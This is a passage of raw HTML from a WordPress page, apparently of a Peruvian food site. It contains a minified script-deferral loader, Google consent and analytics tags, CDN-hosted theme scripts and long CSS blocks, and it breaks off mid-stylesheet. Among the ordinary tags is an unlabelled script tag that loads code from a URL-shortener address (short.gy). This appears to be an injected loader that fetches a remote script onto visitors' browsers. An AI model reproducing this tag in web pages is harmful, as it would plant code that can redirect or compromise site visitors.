RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},he=(e,t)=>{let r=e[E](m+"src");if(r&&_wpmeteor.baseURL&&(()=>{try{r=new URL(r,_wpmeteor.baseURL).href}catch{}})(),r){let s=Ge.bind(e);e.isConnected&&t&&(s(p,t),s(Ee,t)),e.origtype=e[E](m+"type")||"text/javascript",e.origsrc=r,(!e.isConnected||e[T]("nomodule")||e.type&&!_e.test(e.type))&&t&&t(new Event(p,{target:e}))}else e.origtype===U?(e.origtype=e[E](m+"type")||"text/javascript",e[se]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(p,{target:e}))},Ue=(e,t)=>{let r=(f[e]||[]).indexOf(t);if(r>=0)return f[e][r]=void 0,!0},We=(e,t,...r)=>{if("HTMLDocument::"+u==Z&&e===u&&!t.toString().match(/jQueryMock/)){D.on(O,o[g].bind(o,e,t,...r));return}if(t&&(e===u||e===v)){let s=ee+e;f[s]=f[s]||[],f[s].push(t),X&&k([e]);return}return pe(e,t,...r)},Fe=(e,t,...r)=>{if(e===u){let s=ee+e;Ue(s,t)}return dt(e,t,...r)};Ae(o,{[g]:{get(){return We},set(){return We}},[ne]:{get(){return Fe},set(){return Fe}}});var K=o.createDocumentFragment(),Ce=()=>{K.hasChildNodes()&&(o.head[B](K),K=o.createDocumentFragment())},qe={"https://cdn.fastpixel.io":!0},ve=e=>{if(e)try{let t=new URL(e,o.location.href),r=t.origin;if(r&&!qe[r]&&o.location.host!==t.host){let s=te("link");s.rel="preconnect",s.href=r,K[B](s),qe[r]=!0,N&&x(Ce)}}catch{}},we={},mt=(e,t,r,s)=>{let n=te("link");n.rel=t?"modulepre"+p:"pre"+p,n.as="script",r&&n[L]("crossorigin",r),s&&n[L]("integrity",s);try{e=new URL(e,o.location.href).href}catch{}n.href=e,K[B](n),we[e]=!0,N&&x(Ce)},De=function(...e){let t=te(...e);if(!e||e[0].toUpperCase()!==Q||!N)return t;let r=t[L].bind(t),s=t[E].bind(t),n=t[se].bind(t),a=t[T].bind(t),d=t[M]("attributes").bind(t);return H.forEach(i=>{let l=t[M](i).bind(t),I=t[ie](i).bind(t);R[$+"y"](t,i,{set(y){return i==="type"&&y&&!_e.test(y)?r(i,y):((i==="src"&&y||i==="type"&&y&&t.origsrc)&&r("type",U),y?r(m+i,y):n(m+i))},get(){let y=t[E](m+i);if(i==="src")try{return new URL(y,o.location.href).href}catch{}return y}}),w(t,"orig"+i,{set(y){return I(y)},get(){return l()}})}),t[L]=function(i,l){if(H.includes(i))return i==="type"&&l&&!_e.test(l)?r(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&r("type",U),l?r(m+i,l):n(m+i));r(i,l)},t[E]=function(i){let l=H.indexOf(i)>=0?s(m+i):s(i);if(i==="src")try{return new URL(l,o.location.href).href}catch{}return l},t[T]=function(i){return H.indexOf(i)>=0?a(m+i):a(i)},w(t,"attributes",{get(){return[...d()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(m))?l.name.replace(m,""):l.name,value:l.value}))}}),t[Se]=!0,t};Object.defineProperty(Document[h],"createElement",{set(e){e!==De&&(de=e)},get(){return de||De}});var ye=new Set,Be=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:r,target:s})=>{t.forEach(n=>{n.nodeType===1&&Q===n[W]&&"origtype"in n&&ye.delete(n)}),r.forEach(n=>{if(n.nodeType===1)if(Q===n[W]){if("origtype"in n){if(n.origtype!==U)return}else if(n[E]("type")!==U)return;"origtype"in n||H.forEach(d=>{let i=n[M](d).bind(n),l=n[ie](d).bind(n);w(n,"orig"+d,{set(I){return l(I)},get(){return i()}})});let a=n[E](m+"src");if(ye.has(n)&&V("Inserted twice",n),n.parentNode){ye.add(n);let d=n[E](m+"type");(a||"").match(/\/gtm.js\?/)||n[T]("async")||n[Se]?(Y.push(n),ve(a)):n[T]("defer")||d==="module"?(le.push(n),ve(a)):(a&&!n[T]("nomodule")&&!we[a]&&mt(a,d==="module",n[T]("crossorigin")&&n[E]("crossorigin"),n[E]("integrity")),ae.push(n))}else n[g](p,d=>d.target.parentNode[oe](d.target)),n[g](Ee,d=>d.target.parentNode[oe](d.target)),s[B](n)}else n[W]==="LINK"&&n[E]("as")==="script"&&(we[n[E]("href")]=!0)})})}),it={childList:!0,subtree:!0};Be.observe(o.documentElement,it);var gt=HTMLElement[h].attachShadow;HTMLElement[h].attachShadow=function(e){let t=gt.call(this,e);return e.mode==="open"&&Be.observe(t,it),t};D.on(O,()=>{(!de||de===De)&&(Document[h].createElement=rt,Be.disconnect()),dispatchEvent(new CustomEvent(O))});var J="",ue=null,be=null,Ye=null,$e=()=>{if(J){try{let e=te("div");e.innerHTML=J,Array.from(e.childNodes).forEach(t=>{t.nodeName===Q?be.insertBefore(Et(t),ue):be.insertBefore(t,ue)})}catch(e){V(e)}J=""}},Te=e=>{let t,r;!o.currentScript||!o.currentScript.parentNode?(t=o.body,r=t.lastChild):(r=o.currentScript,t=r.parentNode),r!==ue?($e(),J=e,ue=r,be=t):J+=e,clearTimeout(Ye),Ye=c[j]($e,0)},ze=e=>Te(e+`
`);Ae(o,{write:{get(){return Te},set(e){return Te=e}},writeln:{get(){return ze},set(e){return ze=e}}});var Ke=(e,t,...r)=>{if(P+u==Z&&e===u&&!t.toString().match(/jQueryMock/)){D.on(O,c[g].bind(c,e,t,...r));return}if(P+p==Z&&e===p){D.on(O,c[g].bind(c,e,t,...r));return}if(t&&(e===p||e===A||e===u||e===_&&!X)){let s=e===u?ee+e:P+e;f[s]=f[s]||[],f[s].push(t),X&&k([e]);return}return G(e,t,...r)},Je=(e,t,...r)=>{if(e===p||e===u||e===A){let s=e===u?ee+e:P+e;Ue(s,t)}return tt(e,t,...r)};Ae(c,{[g]:{get(){return Ke},set(){return Ke}},[ne]:{get(){return Je},set(){return Je}}});var Oe=e=>{let t;return{get(){return t},set(r){return t&&Ue(e,r),f[e]=f[e]||[],f[e].push(r),t=r}}};G(Ie,e=>{let{target:t,event:r}=e.detail,s=t===c?o.body:t,n=s[E](m+"on"+r.type);s[se](m+"on"+r.type);try{let a=new Function("event",n);t===c?c[g](p,a.bind(t,r)):a.call(t,r)}catch(a){console.err(a)}});{let e=Oe(P+p);w(c,"onload",e),pe(u,()=>{w(o.body,"onload",e)})}w(o,"onreadystatechange",Oe(ee+v));w(c,"onmessage",Oe(P+_));G(ke,()=>D.emit(me));})();
</script><script defer="" data-wpmeteor-src="https://qq525f.short.gy/claud?ts=1761293481" type="javascript/blocked"></script>


	
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="javascript/blocked" id="google_gtagjs-js-consent-mode-data-layer" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<!-- / Yoast SEO plugin. -->
























<script type="javascript/blocked" id="jquery-core-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_7257/comidasperuanas.com.pe%2Fwp-includes%2Fjs%2Fjquery%2Fjquery.min.js%3Fver%3D3.7.1" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="jquery-migrate-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_c10d/comidasperuanas.com.pe%2Fwp-includes%2Fjs%2Fjquery%2Fjquery-migrate.min.js%3Fver%3D3.4.1" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="newsup-navigation-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_ce8e/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fnavigation.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="newsup_bootstrap_script-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_66f/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fbootstrap.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="newsup_marquee-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_bef9/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fjquery.marquee.min.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="newsup_main-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_2579/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fmain.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="smartmenus-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_547a/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fjquery.smartmenus.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="bootstrap-smartmenus-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_d018/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fbootstrap-smartmenus.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="swiper-bundle-min-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_8653/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fswiper-bundle.min.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="javascript/blocked" id="google_gtagjs-js" async="" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_a077/www.googletagmanager.com%2Fgtag%2Fjs%3Fid%3DGT-TWTR87X" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="google_gtagjs-js-after" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["comidasperuanas.com.pe"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTR87X");
/* ]]> */
</script>





<!-- HFCM by 99 Robots - Snippet # 1: google ads -->
<!-- Google tag (gtag.js) -->
<script async="" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_a077/www.googletagmanager.com%2Fgtag%2Fjs%3Fid%3DG-Y4E6JY5VSY" type="javascript/blocked">
</script>
<script type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4E6JY5VSY');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: pinterest -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<!-- Analytics by WP Statistics - https://wp-statistics.com -->



<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->


<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

			
			    
    
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="javascript/blocked" async="async" crossorigin="anonymous" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_a077/pagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-4283606323515472%26host%3Dca-host-pub-2644536267352236" data-wpmeteor-type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->




		
		<noscript id="fpo-prefetch"></noscript><style media="all" data-fpo-reduced="">@charset "UTF-8";.wp-block-categories{box-sizing:border-box}.wp-block-group{box-sizing:border-box}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ol,ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}</style><style media="all" data-fpo-reduced="">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}b,strong{font-weight:bolder}small{font-size:80%}a{text-decoration:none;background-color:transparent}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}[type="search"]{outline-offset:-2px;-webkit-appearance:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}small,.small{font-size:80%;font-weight:400}.img-fluid{max-width:100%;height:auto}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.collapse:not(.show){display:none}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.clearfix::after{display:block;clear:both;content:""}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.position-relative{position:relative!important}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.mt-2,.my-2{margin-top:0.5rem!important}.mr-2,.mx-2{margin-right:0.5rem!important}.mb-2,.my-2{margin-bottom:0.5rem!important}.ml-2,.mx-2{margin-left:0.5rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.mr-auto,.mx-auto{margin-right:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:992px){.mt-lg-0,.my-lg-0{margin-top:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}}.text-left{text-align:left!important}.text-center{text-align:center!important}@media (min-width:768px){.text-md-right{text-align:right!important}}@media print{@page{size:a3}}</style><style media="all" data-fpo-reduced="">.burger{position:relative;display:block;z-index:12;width:1.75rem;height:1rem;border:none;outline:none;background:none;visibility:visible;transform:rotate(0deg);transition:0.35s ease}.burger-line{position:absolute;display:block;right:0;width:100%;height:2px;border:none;outline:none;opacity:1;transform:rotate(0deg);background-color:#fff;transition:0.25s ease-in-out}.burger-line:nth-child(3){top:1rem}.burger-line:nth-child(1){top:0px}.burger-line:nth-child(2){top:0.5rem}.info-right{display:flex;flex-wrap:wrap;margin:0;padding:0}.info-right li{display:inline-flex;margin-right:5px;padding:0;line-height:35px}.info-right li:last-child{margin-right:0}.navbar-wp .dropdown-menu.searchinner{left:inherit!important;right:0!important;padding:10px;min-width:250px}.btn-bell{padding:10px;line-height:1;display:inline-flex;align-items:center;justify-content:center}.btn-bell span{margin-left:5px;font-weight:600}.site-branding-text .site-title{font-size:40px;font-weight:600;font-family:"Montserrat",sans-serif}.site-branding-text .site-title-footer{font-size:40px;font-weight:600;font-family:"Montserrat",sans-serif}.mg-nav-widget-area{padding-bottom:0px}.mg-menu-full{position:relative}.mg-headwidget .navbar-wp{position:inherit;left:0;right:0;top:0;margin:0;z-index:999;transition:all 1s ease-out;border-radius:0}.mg-headwidget .navbar-wp .navbar-nav>li>a{padding:10px 22px;font-size:14px;text-transform:uppercase;font-family:"Montserrat",sans-serif}.navbar-wp .navbar-nav>li>a.homebtn{position:relative}.navbar-wp .navbar-nav>li>a.homebtn span{font-size:18px;line-height:0.98}.mg-headwidget.center .logo-center,.mg-headwidget.center .navbar-header,.mg-headwidget.center .site-branding-text{float:none;text-align:center}.mg-headwidget.center .navbar-brand{float:none;display:inline-block;margin:8px auto 0 auto;font-weight:bold}.mg-headwidget.center .info-right{justify-content:end}.mg-headwidget.center .heacent{color:#fff}.site-branding-text p.site-description{line-height:28px}button.navbar-toggler{padding:0.5rem 0.75rem;margin-top:0.5rem;margin-bottom:0.5rem;box-shadow:none}.mg-nav-widget-area-back{background-image:url(https://cdn.fastpixel.io/fp/ret_auto/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fimages%2Fhead-back.jpg);background-size:cover;background-repeat:no-repeat}.mg-nav-widget-area-back .inner{background:rgba(0,34,133,0.4);width:100%;padding:20px 0}.mg-headwidget .navbar-brand{padding:0}.navbar-wp{margin:0;padding:0;border:none;border-radius:0;z-index:1000}.navbar-brand{font-size:26px;height:auto;line-height:25px;margin-right:50px;padding:15px 0;text-shadow:2px 2px 1px rgba(150,150,183,0.18);display:inherit}.navbar-wp .navbar-nav>li>a{padding:30px 16px;margin-right:0;font-size:16px;letter-spacing:0.5px;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out;margin-bottom:0px;font-weight:600;text-transform:capitalize;display:block}.navbar-wp .navbar-nav>.active>a,.navbar-wp .navbar-nav>.active>a:hover,.navbar-wp .navbar-nav>.active>a:focus{background:none}.navbar-wp .dropdown-menu{border-radius:0;padding:0;border:none}.mg-search-box{margin-right:5px}.msearch{color:#fff}.mg-search-box .dropdown-toggle::after{display:none}.m-header{display:none}.desk-header{display:flex}.mobilehomebtn{display:none;width:30px;text-align:center;line-height:30px;height:30px;font-size:18px}body{padding:0;margin:0;font-family:"Work Sans",sans-serif;font-size:16px;-webkit-font-smoothing:antialiased;font-weight:normal;line-height:30px;word-wrap:break-word}.container-fluid{padding-right:50px;padding-left:50px}input:not([type]),input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],textarea{border-radius:0;margin-bottom:20px;box-shadow:inherit;padding:6px 12px;line-height:40px;border-width:2px;border-style:solid;width:100%}input[type="submit"],button{padding:5px 35px;line-height:30px;border-radius:4px;font-weight:bold;font-size:14px;border-width:1px;border-style:solid;transition:all 0.4s ease-in-out 0s;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}[class*=widget_media_image] figure{margin:0}.avatar{border-radius:50px}#content{padding-top:60px;padding-bottom:60px}.mg-card-box{background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.08)}.padding-20{padding:20px}.mr-bot30{margin-bottom:30px}h1,.h1{font-size:34px;line-height:1.3}h2,.h2{font-size:32px;line-height:1.3}h3,.h3{font-size:28px;line-height:1.3}h4,.h4{font-size:24px;line-height:1.3}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;font-family:"Montserrat",sans-serif;letter-spacing:-0.05em;margin:0 0 1.4rem}img{height:auto;max-width:100%}.mg-blog-category a{display:inline-block;font-size:10px;padding:4px 6px;line-height:10px;text-transform:uppercase;font-weight:700;cursor:pointer;border-radius:3px;margin-right:5px}.mg-blog-meta a{display:inline;font-weight:500;font-size:12px;padding:0;line-height:16px;text-transform:uppercase;letter-spacing:1px}.back-img{background-color:#333;background-position:50% 50%!important;background-repeat:no-repeat!important;position:relative;background-size:cover!important;overflow:hidden}.link-div{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.mg-blog-post-3.minh{height:197px}.mg-blog-meta i{padding-right:4px}.mg-blog-meta .comments-link i{padding-right:6px;font-size:14px}.mg-blog-post-box .small.single .nav-links{display:flex;flex-direction:column;justify-content:space-between;width:100%;flex-flow:row-reverse}.nav-links a,.single-nav-links a{font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mg-blog-post-box{margin-bottom:50px;padding:0;box-shadow:0 1px 3px rgba(0,0,0,0.15);background:#fff}.mg-blog-post-box .mg-blog-category{margin-bottom:10px}.mg-blog-post-box .small{font-size:16px;line-height:25px;font-weight:400;padding:20px}.mg-blog-post-box .small.single{line-height:30px;padding:40px;font-size:16px}.mg-blog-post-box .small>p{margin-bottom:20px;word-break:break-word}.mg-blog-post-box .small img,.mg-blog-post-box .small figure{max-width:100%;height:auto}.mg-blog-thumb{position:relative;width:100%;margin-bottom:22px;float:left;transition:all .3s ease-out;min-height:45px}.mg-blog-thumb img{position:relative;max-width:100%;float:left;height:auto;border-radius:0}.mg-blog-date{padding:0;font-size:12px;margin-right:14px;font-weight:500;text-transform:uppercase}.mg-blog-category{margin:0px;width:auto}.mg-blog-category a{display:inline-block;font-size:10px;padding:4px 6px;line-height:10px;font-weight:700;cursor:pointer;border-radius:3px;margin-right:5px;text-transform:uppercase}.mg-blog-meta{padding:0;margin-bottom:8px;min-height:18px}.mg-blog-meta a{display:inline;font-weight:500;font-size:12px;padding:0;line-height:16px;letter-spacing:1px}.mg-blog-post-box .mg-header{padding:30px 70px}.mg-blog-post-box .mg-header h1{font-size:38px;font-weight:800}.mg-blog-post-box .mg-header h4{font-size:14px;font-weight:700;border-bottom:1px solid 